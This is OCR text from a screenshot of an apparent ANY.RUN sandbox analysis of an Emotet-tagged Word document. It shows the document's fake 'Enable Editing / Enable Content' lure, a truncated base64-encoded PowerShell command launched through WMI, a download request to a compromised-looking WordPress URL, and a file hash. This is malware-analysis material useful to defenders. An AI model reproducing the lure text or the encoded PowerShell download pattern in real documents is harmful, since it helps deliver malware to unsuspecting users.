 1word.doc [Compatibility Mode] - Microsoft Word
Picture Tools
File Home Insert Page Layout References Mailings Review View Developer Format
Paste
Cut
Copy
Format Painter
Clipboard
Calibri 11
Font
Paragraph
AaBbCcDc AaBbCcDc AaBbC AaBbCc AaBbC
¶ Normal ¶ No Spaci... Heading 1 Heading 2 Title
Change Styles
Styles
Find
Replace
Select
Editing
Microsoft Word Office 365
Windows 10 Mobile
Operation did not complete successfully because the file was created on Windows 10 Mobile device.
To view and edit document click Enable Editing and then click Enable Content.
MOVE YOUR MOUSE TO VIEW SCREENSHOTS
ANY RUN
Page: 1 of 1 Words: 0 English (U.S.) 100%
Start 6:23 PM
New task
Public tasks
Pricing
Contacts
FAQ
HTTP Requests 1 Connections 2 DNS Requests 2 Threats 0 Filter by PID, name or url PCAP
Timeshift Headers Rep PID Process name CN URL
12280 ms GET 403: Forbidden 1468 powershell.exe http://fortcollinsathletefactory.com/wp-ad...
Malicious activity
349d13ca99ab03869548d75b99e5a1d0.zip
MD5: 5BB85FC60688E2EEAAE5F2C0D4DAAB64
Start: 06.04.2023, 17:22 Total time: 60 s
Win7 32 bit
Complete
emotet-doc emotet
Indicators: Tracker: Emotet
Get sample IOC MalConf Restart
Text report Process graph ATT&CK™ matrix Export
CPU RAM
Processes Filter by PID or name Only important
2512 WinRAR.exe "C:\Users\admin\AppData\Local\Temp\349d13ca99ab038695...
2k 2k 190
3384 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2512...
11k 5k 222
1468 WMI powershell.exe -e JABNADYAaABxADkAcAA1AD0AKAAoACcAUQAnA...
3k 1k 170